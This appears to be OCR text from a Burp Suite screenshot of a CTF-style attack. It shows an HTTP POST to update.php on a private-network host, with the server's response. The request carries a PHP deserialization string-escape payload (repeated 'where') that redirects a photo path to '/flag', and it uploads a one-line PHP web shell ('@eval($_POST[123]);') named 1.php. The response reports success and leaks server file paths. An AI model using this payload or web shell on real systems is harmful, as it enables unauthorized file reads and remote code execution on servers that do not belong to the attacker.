 Send
Cancel
<
>
Target: http://192.168.100.222
Request
Pretty
Raw
Hex
\n
1 POST /update.php HTTP/1.1
2 Host: 192.168.100.222
3 Content-Length: 701
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.222
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6bh1xBNG1YRkgivM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.222/update.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=0i2blfrjiopjjtb09ihvbrsgl6
14 Connection: close
15
16 ------WebKitFormBoundary6bh1xBNG1YRkgivM
17 Content-Disposition: form-data; name="phone"
18
19 12345678902
20 ------WebKitFormBoundary6bh1xBNG1YRkgivM
21 Content-Disposition: form-data; name="email"
22
23 1233123213@qq.com
24 ------WebKitFormBoundary6bh1xBNG1YRkgivM
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s
:5:"photo";s:5:"/flag";}
28 ------WebKitFormBoundary6bh1xBNG1YRkgivM
29 Content-Disposition: form-data; name="photo"; filename="1.php"
30 Content-Type: application/octet-stream
31
32 <?php
33 @eval($_POST[123]);
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the
future: use mysqli or PDO instead in F:\phpstudy_pro\WWW\html\class.php on line 60
Warning: preg_match() expects parameter 2 to be string, array given in
F:\phpstudy_pro\WWW\html\update.php on line 15
Warning: strlen() expects parameter 1 to be string, array given in
F:\phpstudy_pro\WWW\html\update.php on line 15
Update Profile Success!Your Profile
Please Update
Your Profile
Phone:
Email:
Nickname:
Photo:
选择文件 未选择任何文件
UPDATE